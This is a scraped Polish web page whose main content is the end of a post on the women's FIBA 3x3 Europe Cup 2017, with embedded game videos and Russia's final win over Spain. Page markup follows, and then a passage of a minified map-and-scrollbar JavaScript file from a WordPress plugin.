<p><iframe loading="lazy" title="Russia vs. France - Semi-Finals - Full Game - FIBA 3x3 Europe Cup 2017" width="678" height="381" src="https://www.youtube.com/embed/b-Di-LqtRWY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Brąz dla Holenderek:</p>
<p><iframe loading="lazy" title="Netherlands vs. France - Third Place - Full Game - FIBA 3x3 Europe Cup 2017" width="678" height="381" src="https://www.youtube.com/embed/OPIHxsAePOw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>W wielkim finale już drugi raz na tych mistrzostwach spotkały się Rosjanki z Hiszpankami . Tym razem mecz był mniej wyrównany.  Ponownie wygrały zawodniczki z Rosji, które jako jedyne nie zaznały smaku porażki. MVP Mistrzostw została <a href="https://play.fiba3x3.com/players/bbc9aca6-18d9-48f5-bd19-4ea85972cdc1" target="_blank" rel="noopener">Anastasia Logunova</a>:</p>
<p><iframe loading="lazy" title="Spain vs. Russia - Final - Full Game - FIBA 3x3 Europe Cup 2017" width="678" height="381" src="https://www.youtube.com/embed/LBs1FcUNp6Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Końcowe podium:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-565" src="https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanStandings.jpg" alt="" width="937" height="387" srcset="https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanStandings.jpg 937w, https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanStandings-300x124.jpg 300w, https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanStandings-768x317.jpg 768w" sizes="(max-width: 937px) 100vw, 937px" /></p>
<p>GRATULUJEMY!</p>
<p><em>Fot. fiba.com</em></p>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://3x3basket.pl/2017/07/12/big3-po-raz-trzeci/" rel="prev"><img width="80" height="60" src="https://3x3basket.pl/wp-content/uploads/2017/07/Big3Tabela3kolejka1Sezon-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3x3basket.pl/wp-content/uploads/2017/07/Big3Tabela3kolejka1Sezon-80x60.jpg 80w, https://3x3basket.pl/wp-content/uploads/2017/07/Big3Tabela3kolejka1Sezon-678x509.jpg 678w, https://3x3basket.pl/wp-content/uploads/2017/07/Big3Tabela3kolejka1Sezon-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Poprzedni</span><p>Big3 po raz trzeci</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://3x3basket.pl/2017/07/14/trenuj-jak-steve-nash/" rel="next"><img width="80" height="60" src="https://3x3basket.pl/wp-content/uploads/2017/07/Nash-e1500030312285-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Koszykówka 3x3 - trening - Steve Nash" decoding="async" loading="lazy" srcset="https://3x3basket.pl/wp-content/uploads/2017/07/Nash-e1500030312285-80x60.jpg 80w, https://3x3basket.pl/wp-content/uploads/2017/07/Nash-e1500030312285-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Następny</span><p>Trenuj jak Steve Nash!</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Bądź pierwszy, który skomentuje ten wpis!				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/07/13/podsumowanie-euro-cup-2017-panie/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://3x3basket.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Twój adres email nie zostanie opublikowany.</p><p class="comment-form-comment"><label for="comment">Komentarz</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Imię</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-mail</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Strona WWW</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='555' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Partner Portalu</span></h4><div class="textwidget custom-html-widget"><h4><a href=" https://www.meczyki.pl/bukmacherzy/superbet-kod-promocyjny/167">superbet kod promocyjny MECZYKI</a></h4></div></div><div id="media_image-5" class="mh-widget widget_media_image"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Power ranking &#8211; maj 2025</span></h4><a href="https://3x3basket.pl/2025/06/01/power-ranking-polskich-druzyn-powraca/"><img width="602" height="1452" src="https://3x3basket.pl/wp-content/uploads/2025/06/Power-ranking-3x3-polska-maj-2025-log.png" class="image wp-image-10800  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Power ranking - kwiecień 2022" decoding="async" loading="lazy" srcset="https://3x3basket.pl/wp-content/uploads/2025/06/Power-ranking-3x3-polska-maj-2025-log.png 602w, https://3x3basket.pl/wp-content/uploads/2025/06/Power-ranking-3x3-polska-maj-2025-log-124x300.png 124w, https://3x3basket.pl/wp-content/uploads/2025/06/Power-ranking-3x3-polska-maj-2025-log-425x1024.png 425w" sizes="(max-width: 602px) 100vw, 602px" /></a></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Skarpety do koszykówki 3&#215;3</span></h4><div class="textwidget custom-html-widget"><a href='https://vasocks.pl/skarpetki-do-koszykowki-3x3basket-pl.html'><img src='https://3x3basket.pl/wp-content/uploads/2021/10/skarpety-dla-koszykarza-3x3-wl.png' alt='Vasocs skarpetki do koszykówki 3x3'></a></div></div>	</aside>	</div>
    </div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-4">
<div id="custom_html-3" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- convertiser-verification: fdc2c9129c0b6bc96567b27d57dd881e60ba7dad --></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-copyright mh-col-3-4 clearfix">
			Copyright © 2017–2025 3x3basket.pl		</div>
		<div class="mod-mh-realization mh-col-1-4 clearfix">
			<span>Projekt i realizacja</span>
			<a href="https://dredar.com/"><img src="https://3x3basket.pl/wp-content/themes/mh-magazine/my-mod-images/dredar-logo.png" alt="Dredar" /></a>
		</div>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100080954-1', 'auto');
  ga('send', 'pageview');

</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://3x3basket.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"all_location":"Wszystko","show_locations":"Poka\u017c lokalizacje","sort_by":"Sortuj wed\u0142ug","wpgmp_not_working":"Nie dzia\u0142a...","select_category":"Wybierz kategori\u0119","place_icon_url":"https:\/\/3x3basket.pl\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_assets":"https:\/\/3x3basket.pl\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3x3basket.pl/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.6.7" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyCyt5HeTCvce_v1fzw-kRPnswHI_6GEx3A&amp;callback=wpgmpInitMap&amp;libraries=geometry%2Cplaces&amp;language=pl&amp;ver=4.6.7" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://3x3basket.pl/wp-content/plugins/wp-google-map-plugin/assets/js//minified/wpgmp_frontend.min.js?ver=4.6.7" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://3x3basket.pl/wp-content/plugins/the-events-calendar-category-colors/src/resources/legend-superpowers.js?ver=7.3.2" id="legend_superpowers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://3x3basket.pl/wp-content/plugins/wp-google-map-plugin/assets/js//minified/wpgmp_frontend.min.js?ver=4.6.7
body_size: 18459
content:
function ClusterIcon(t,e){t.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.cluster_=t,this.className_=t.getMarkerClusterer().getClusterClass(),this.styles_=e,this.center_=null,this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(t.getMap())}function Cluster(t){this.markerClusterer_=t,this.map_=t.getMap(),this.gridSize_=t.getGridSize(),this.minClusterSize_=t.getMinimumClusterSize(),this.averageCenter_=t.getAverageCenter(),this.markers_=[],this.center_=null,this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,t.getStyles())}function MarkerClusterer(t,e,i){this.extend(MarkerClusterer,google.maps.OverlayView),e=e||[],i=i||{},this.markers_=[],this.clusters_=[],this.listeners_=[],this.activeMap_=null,this.ready_=!1,this.gridSize_=i.gridSize||60,this.minClusterSize_=i.minimumClusterSize||2,this.maxZoom_=i.maxZoom||null,this.styles_=i.styles||[],this.title_=i.title||"",this.zoomOnClick_=!0,void 0!==i.zoomOnClick&&(this.zoomOnClick_=i.zoomOnClick),this.averageCenter_=!1,void 0!==i.averageCenter&&(this.averageCenter_=i.averageCenter),this.ignoreHidden_=!1,void 0!==i.ignoreHidden&&(this.ignoreHidden_=i.ignoreHidden),this.enableRetinaIcons_=!1,void 0!==i.enableRetinaIcons&&(this.enableRetinaIcons_=i.enableRetinaIcons),this.imagePath_=i.imagePath||MarkerClusterer.IMAGE_PATH,this.imageExtension_=i.imageExtension||MarkerClusterer.IMAGE_EXTENSION,this.imageSizes_=i.imageSizes||MarkerClusterer.IMAGE_SIZES,this.calculator_=i.calculator||MarkerClusterer.CALCULATOR,this.batchSize_=i.batchSize||MarkerClusterer.BATCH_SIZE,this.batchSizeIE_=i.batchSizeIE||MarkerClusterer.BATCH_SIZE_IE,this.clusterClass_=i.clusterClass||"cluster",-1!==navigator.userAgent.toLowerCase().indexOf("msie")&&(this.batchSize_=this.batchSizeIE_),this.setupStyles_(),this.addMarkers(e,!0),this.setMap(t)}function wpgmp_set_consent_cookies(){wpgmp_set_cookie("wpgmp_show_map","yes",wpgmp_flocal.days_to_remember),window.location.reload()}function wpgmp_set_noconsent_cookies(){wpgmp_set_cookie("wpgmp_show_map","no",wpgmp_flocal.days_to_remember),window.location.reload()}function wpgmp_get_cookie(t){for(var e=t+"=",i=document.cookie.split(";"),s=0;s<i.length;s++){for(var n=i[s];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(e))return n.substring(e.length,n.length)}return null}function wpgmp_set_cookie(t,e,i){var s=new Date,i=(s.setTime(s.getTime()+24*i*60*60*1e3),"expires="+s.toUTCString());document.cookie=t+"="+e+"; "+i+"; path=/"}!function(yt,Ct,kt){yt.fn.jScrollPane=function(i){function s(C,t){function it(t){var e,i,s,n,r,o,a,l,c,u,h,p,d,f,g,m,_=!1,v=!1;if(I=t,P===kt)n=C.scrollTop(),r=C.scrollLeft(),C.css({overflow:"hidden",padding:0}),z=C.innerWidth()+et,B=C.innerHeight(),C.width(z),P=yt('<div class="jspPane" />').css("padding",mt).append(C.children()),L=yt('<div class="jspContainer" />').css({width:z+"px",height:B+"px"}).append(P).appendTo(C);else{if(C.css("width",""),_=I.stickToBottom&&20<(o=E-B)&&o-S()<10,v=I.stickToRight&&20<(o=A-z)&&o-x()<10,(s=C.innerWidth()+et!=z||C.outerHeight()!=B)&&(z=C.innerWidth()+et,B=C.innerHeight(),L.css({width:z+"px",height:B+"px"})),!s&&_t==A&&P.outerHeight()==E)return C.width(z);_t=A,P.css("width",""),C.width(z),L.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}(P.css("overflow","auto"),A=t.contentWidth||P[0].scrollWidth,E=P[0].scrollHeight,P.css("overflow",""),H=1<(pt=E/B),(D=1<(ht=A/z))||H)?(C.addClass("jspScrollable"),(s=I.maintainPosition&&(N||Z))&&(e=x(),i=S()),H&&(L.append(yt('<div class="jspVerticalBar" />').append(yt('<div class="jspCap jspCapTop" />'),yt('<div class="jspTrack" />').append(yt('<div class="jspDrag" />').append(yt('<div class="jspDragTop" />'),yt('<div class="jspDragBottom" />'))),yt('<div class="jspCap jspCapBottom" />'))),dt=L.find(">.jspVerticalBar"),G=dt.find(">.jspTrack"),O=G.find(">.jspDrag"),I.showArrows&&(q=yt('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",k(0,-1)).bind("click.jsp",T),V=yt('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",k(0,1)).bind("click.jsp",T),I.arrowScrollOnHover&&(q.bind("mouseover.jsp",k(0,-1,q)),V.bind("mouseover.jsp",k(0,1,V))),rt(G,I.verticalArrowPositions,q,V)),X=B,L.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){X-=yt(this).outerHeight()}),O.hover(function(){O.addClass("jspHover")},function(){O.removeClass("jspHover")}).bind("mousedown.jsp",function(t){yt("html").bind("dragstart.jsp selectstart.jsp",T),O.addClass("jspActive");var e=t.pageY-O.position().top;return yt("html").bind("mousemove.jsp",function(t){w(t.pageY-e,!1)}).bind("mouseup.jsp mouseleave.jsp",at),!1}),st()),D&&(L.append(yt('<div class="jspHorizontalBar" />').append(yt('<div class="jspCap jspCapLeft" />'),yt('<div class="jspTrack" />').append(yt('<div class="jspDrag" />').append(yt('<div class="jspDragLeft" />'),yt('<div class="jspDragRight" />'))),yt('<div class="jspCap jspCapRight" />'))),ft=L.find(">.jspHorizontalBar"),$=ft.find(">.jspTrack"),R=$.find(">.jspDrag"),I.showArrows&&(K=yt('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",k(-1,0)).bind("click.jsp",T),gt=yt('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",k(1,0)).bind("click.jsp",T),I.arrowScrollOnHover&&(K.bind("mouseover.jsp",k(-1,0,K)),gt.bind("mouseover.jsp",k(1,0,gt))),rt($,I.horizontalArrowPositions,K,gt)),R.hover(function(){R.addClass("jspHover")},function(){R.removeClass("jspHover")}).bind("mousedown.jsp",function(t){yt("html").bind("dragstart.jsp selectstart.jsp",T),R.addClass("jspActive");var e=t.pageX-R.position().left;return yt("html").bind("mousemove.jsp",function(t){b(t.pageX-e,!1)}).bind("mouseup.jsp mouseleave.jsp",at),!1}),Q=L.innerWidth(),nt()),D&&H&&(t=$.outerHeight(),a=G.outerWidth(),X-=t,yt(ft).find(">.jspCap:visible,>.jspArrow").each(function(){Q+=yt(this).outerWidth()}),Q-=a,B-=a,z-=t,$.parent().append(yt('<div class="jspCorner" />').css("width",t+"px")),st(),nt()),D&&P.width(L.outerWidth()-et+"px"),E=P.outerHeight(),pt=E/B,D&&((U=Math.ceil(1/ht*Q))>I.horizontalDragMaxWidth?U=I.horizontalDragMaxWidth:U<I.horizontalDragMinWidth&&(U=I.horizontalDragMinWidth),R.width(U+"px"),F=Q-U,ct(Z)),H&&((Y=Math.ceil(1/pt*X))>I.verticalDragMaxHeight?Y=I.verticalDragMaxHeight:Y<I.verticalDragMinHeight&&(Y=I.verticalDragMinHeight),O.height(Y+"px"),W=X-Y,lt(N)),s&&(j(v?A-z:e,!1),M(_?E-B:i,!1)),P.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(t){ut(t.target,!1)}),L.unbind(vt).bind(vt,function(t,e,i,s){var n=Z,r=N,t=t.deltaFactor||I.mouseWheelSpeed;return tt.scrollBy(i*t,-s*t,!1),n==Z&&r==N}),m=!1,L.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(t){t=t.originalEvent.touches[0];h=x(),p=S(),d=t.pageX,f=t.pageY,m=!(g=!1)}).bind("touchmove.jsp",function(t){var e,i;if(m)return t=t.originalEvent.touches[0],e=Z,i=N,tt.scrollTo(h+d-t.pageX,p+f-t.pageY),g=g||5<Math.abs(d-t.pageX)||5<Math.abs(f-t.pageY),e==Z&&i==N}).bind("touchend.jsp",function(){m=!1}).bind("click.jsp-touchclick",function(){return g?g=!1:void 0}),I.enableKeyboardNavigation&&(u=[],D&&u.push(ft[0]),H&&u.push(dt[0]),P.focus(function(){C.focus()}),C.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(t){if(t.target===this||u.length&&yt(t.target).closest(u).length){var e=Z,i=N;switch(t.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:l=t.keyCode,y();break;case 35:M(E-B),l=null;break;case 36:M(0),l=null}return!(c=t.keyCode==l&&e!=Z||i!=N)}}).bind("keypress.jsp",function(t){return t.keyCode==l&&y(),!c}),I.hideFocus?(C.css("outline","none"),"hideFocus"in L[0]&&C.attr("hideFocus",!0)):(C.css("outline",""),"hideFocus"in L[0]&&C.attr("hideFocus",!1))),I.clickOnTrack&&(ot(),H&&G.bind("mousedown.jsp",function(s){var n,r,t,o,a,l,c;if(s.originalTarget===kt||s.originalTarget==s.currentTarget)return t=(r=yt(this)).offset(),o=s.pageY-t.top-N,a=!0,c=function(){n&&clearTimeout(n),n=null,yt(document).unbind("mouseup.jsp",c)},(l=function(){var t=r.offset(),t=s.pageY-t.top-Y/2,e=B*I.scrollPagePercent,i=W*e/(E-B);if(o<0)t<N-i?tt.scrollByY(-e):w(t);else{if(!(0<o))return void c();N+i<t?tt.scrollByY(e):w(t)}n=setTimeout(l,a?I.initialDelay:I.trackClickRepeatFreq),a=!1})(),yt(document).bind("mouseup.jsp",c),!1}),D)&&$.bind("mousedown.jsp",function(s){var n,r,t,o,a,l,c;if(s.originalTarget===kt||s.originalTarget==s.currentTarget)return t=(r=yt(this)).offset(),o=s.pageX-t.left-Z,a=!0,c=function(){n&&clearTimeout(n),n=null,yt(document).unbind("mouseup.jsp",c)},(l=function(){var t=r.offset(),t=s.pageX-t.left-U/2,e=z*I.scrollPagePercent,i=F*e/(A-z);if(o<0)t<Z-i?tt.scrollByX(-e):b(t);else{if(!(0<o))return void c();Z+i<t?tt.scrollByX(e):b(t)}n=setTimeout(l,a?I.initialDelay:I.trackClickRepeatFreq),a=!1})(),yt(document).bind("mouseup.jsp",c),!1}),function(){if(location.hash&&1<location.hash.length){var t,e,i=escape(location.hash.substr(1));try{t=yt("#"+i+', a[name="'+i+'"]')}catch(t){return}t.length&&P.find(i)&&(0===L.scrollTop()?e=setInterval(function(){0<L.scrollTop()&&(ut(t,!0),yt(document).scrollTop(L.position().top),clearInterval(e))},50):(ut(t,!0),yt(document).scrollTop(L.position().top)))}}(),I.hijackInternalLinks&&!yt(document.body).data("jspHijack")&&(yt(document.body).data("jspHijack",!0),yt(document.body).delegate("a[href*=#]","click",function(t){var e,i=this.href.substr(0,this.href.indexOf("#")),s=location.href;if(i===(s=-1!==location.href.indexOf("#")?location.href.substr(0,location.href.indexOf("#")):s)){i=escape(this.href.substr(this.href.indexOf("#")+1));try{e=yt("#"+i+', a[name="'+i+'"]')}catch(t){return}e.length&&((s=e.closest(".jspScrollable")).data("jsp").scrollToElement(e,!0),s[0].scrollIntoView&&(i=yt(Ct).scrollTop(),(e=e.offset().top)<i||e>i+yt(Ct).height())&&s[0].scrollIntoView(),t.preventDefault())}}))):(C.removeClass("jspScrollable"),P.css({top:0,left:0,width:L.width()-et}),L.unbind(vt),P.find(":input,a").unbind("focus.jsp"),C.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp"),ot());function y(){var t=Z,e=N;switch(l){case 40:tt.scrollByY(I.keyboardSpeed,!1);break;case 38:tt.scrollByY(-I.keyboardSpeed,!1);break;case 34:case 32:tt.scrollByY(B*I.scrollPagePercent,!1);break;case 33:tt.scrollByY(-B*I.scrollPagePercent,!1);break;case 39:tt.scrollByX(I.keyboardSpeed,!1);break;case 37:tt.scrollByX(-I.keyboardSpeed,!1)}c=t!=Z||e!=N}I.autoReinitialise&&!J?J=setInterval(function(){it(I)},I.autoReinitialiseDelay):!I.autoReinitialise&&J&&clearInterval(J),n&&C.scrollTop(0)&&M(n,!1),r&&C.scrollLeft(0)&&j(r,!1),C.trigger("jsp-initialised",[D||H])}function st(){G.height(X+"px"),N=0,e=I.verticalGutter+G.outerWidth(),P.width(z-e-et);try{0===dt.position().left&&P.css("margin-left",e+"px")}catch(t){}}function nt(){L.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){Q-=yt(this).outerWidth()}),$.width(Q+"px"),Z=0}function rt(t,e,i,s){var n="before",r="after";(e="os"==e?/Mac/.test(navigator.platform)?"after":"split":e)==n?r=e:e==r&&(n=e,e=i,i=s,s=e),t[n](i)[r](s)}function k(l,c,u){return function(){return e=l,i=c,n=u,s=yt(s=this).addClass("jspActive"),a=!0,t(),r=n?"mouseout.jsp":"mouseup.jsp",(n=n||yt("html")).bind(r,function(){s.removeClass("jspActive"),o&&clearTimeout(o),o=null,n.unbind(r)}),this.blur(),!1;function t(){0!==e&&tt.scrollByX(e*I.arrowButtonSpeed),0!==i&&tt.scrollByY(i*I.arrowButtonSpeed),o=setTimeout(t,a?I.initialDelay:I.arrowRepeatFreq),a=!1}var e,i,s,n,r,o,a}}function ot(){$&&$.unbind("mousedown.jsp"),G&&G.unbind("mousedown.jsp")}function at(){yt("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),O&&O.removeClass("jspActive"),R&&R.removeClass("jspActive")}function w(t,e){H&&(t<0?t=0:W<t&&(t=W),(e=e===kt?I.animateScroll:e)?tt.animate(O,"top",t,lt):(O.css("top",t),lt(t)))}function lt(t){t===kt&&(t=O.position().top),L.scrollTop(0);var e,i,s=0===(N=t),n=N==W,t=-(t/W)*(E-B);r==s&&a==n||(r=s,a=n,C.trigger("jsp-arrow-change",[r,a,o,l])),e=s,i=n,I.showArrows&&(q[e?"addClass":"removeClass"]("jspDisabled"),V[i?"addClass":"removeClass"]("jspDisabled")),P.css("top",t),C.trigger("jsp-scroll-y",[-t,s,n]).trigger("scroll")}function b(t,e){D&&(t<0?t=0:F<t&&(t=F),(e=e===kt?I.animateScroll:e)?tt.animate(R,"left",t,ct):(R.css("left",t),ct(t)))}function ct(t){t===kt&&(t=R.position().left),L.scrollTop(0);var e,i,s=0===(Z=t),n=Z==F,t=-(t/F)*(A-z);o==s&&l==n||(o=s,l=n,C.trigger("jsp-arrow-change",[r,a,o,l])),e=s,i=n,I.showArrows&&(K[e?"addClass":"removeClass"]("jspDisabled"),gt[i?"addClass":"removeClass"]("jspDisabled")),P.css("left",t),C.trigger("jsp-scroll-x",[-t,s,n]).trigger("scroll")}function M(t,e){w(t/(E-B)*W,e)}function j(t,e){b(t/(A-z)*F,e)}function ut(t,e,i){var s,n,r,o,a,l,c=0,u=0;try{s=yt(t)}catch(t){return}for(t=s.outerHeight(),n=s.outerWidth(),L.scrollTop(0),L.scrollLeft(0);!s.is(".jspPane");)if(c+=s.position().top,u+=s.position().left,s=s.offsetParent(),/^body|html$/i.test(s[0].nodeName))return;o=(r=S())+B,c<r||e?a=c-I.horizontalGutter:o<c+t&&(a=c-B+t+I.horizontalGutter),isNaN(a)||M(a,i),o=(r=x())+z,u<r||e?l=u-I.horizontalGutter:o<u+n&&(l=u-z+n+I.horizontalGutter),isNaN(l)||j(l,i)}function x(){return-P.position().left}function S(){return-P.position().top}function T(){return!1}var I,P,z,B,L,A,E,ht,pt,H,D,O,W,N,R,F,Z,dt,G,e,X,Y,q,V,ft,$,Q,U,K,gt,J,mt,_t,tt=this,r=!0,o=!0,a=!1,l=!1,i=C.clone(!1,!1).empty(),vt=yt.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp",et="border-box"===C.css("box-sizing")?mt=0:(mt=C.css("paddingTop")+" "+C.css("paddingRight")+" "+C.css("paddingBottom")+" "+C.css("paddingLeft"),(parseInt(C.css("paddingLeft"),10)||0)+(parseInt(C.css("paddingRight"),10)||0));yt.extend(tt,{reinitialise:function(t){it(t=yt.extend({},I,t))},scrollToElement:function(t,e,i){ut(t,e,i)},scrollTo:function(t,e,i){j(t,i),M(e,i)},scrollToX:function(t,e){j(t,e)},scrollToY:function(t,e){M(t,e)},scrollToPercentX:function(t,e){j(t*(A-z),e)},scrollToPercentY:function(t,e){M(t*(E-B),e)},scrollBy:function(t,e,i){tt.scrollByX(t,i),tt.scrollByY(e,i)},scrollByX:function(t,e){b((x()+Math[t<0?"floor":"ceil"](t))/(A-z)*F,e)},scrollByY:function(t,e){w((S()+Math[t<0?"floor":"ceil"](t))/(E-B)*W,e)},positionDragX:function(t,e){b(t,e)},positionDragY:function(t,e){w(t,e)},animate:function(t,e,i,s){var n={};n[e]=i,t.animate(n,{duration:I.animateDuration,easing:I.animateEase,queue:!1,step:s})},getContentPositionX:x,getContentPositionY:S,getContentWidth:function(){return A},getContentHeight:function(){return E},getPercentScrolledX:function(){return x()/(A-z)},getPercentScrolledY:function(){return S()/(E-B)},getIsScrollableH:function(){return D},getIsScrollableV:function(){return H},getContentPane:function(){return P},scrollToBottom:function(t){w(W,t)},hijackInternalLinks:yt.noop,destroy:function(){var t,e;t=S(),e=x(),C.removeClass("jspScrollable").unbind(".jsp"),C.replaceWith(i.append(P.children())),i.scrollTop(t),i.scrollLeft(e),J&&clearInterval(J)}}),it(t)}return i=yt.extend({},yt.fn.jScrollPane.defaults,i),yt.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){i[this]=i[this]||i.speed}),this.each(function(){var t=yt(this),e=t.data("jsp");e?e.reinitialise(i):(yt("script",t).filter('[type="text/javascript"],:not([type])').remove(),e=new 